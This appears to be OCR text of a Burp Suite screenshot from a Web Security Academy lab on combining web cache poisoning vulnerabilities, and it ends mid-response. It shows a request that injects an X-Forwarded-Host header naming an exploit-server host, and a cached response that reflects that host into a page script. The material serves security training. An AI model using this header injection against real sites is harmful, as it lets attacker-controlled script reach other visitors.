 redirect × evil JSON × +
Send Cancel < > Target: https://0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /?localized=1 HTTP/1.1
2 Host:
0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net
3 X-Forwarded-Host:
exploit-0aa1009404491f3ec01599d5012f0072.exploit-server.net
4 Cookie: session=lHdnuidz8wRrOSnrrehv3nZ0H5vph9UL; lang=es
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0a3900fd04cc1f54c0439a2c008e00af.web-security-acade
my.net/?localized=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 15
5 X-Cache: hit
6 Connection: close
7 Content-Length: 11291
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <script>
15 data = {
16 "host":
"exploit-0aa1009404491f3ec01599d5012f0072.exploit-
server.net",
17 "path":"/",
18 }
19 </script>
20 <title>
Combining web cache poisoning vulnerabilities
</title>
21 </head>
22 <body>
23 <script type="text/javascript" src="
\resources\js\translations.js">
</script>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>
27 <div class=container>
28 <div class=logo>
</div>
29 <div class=title-container>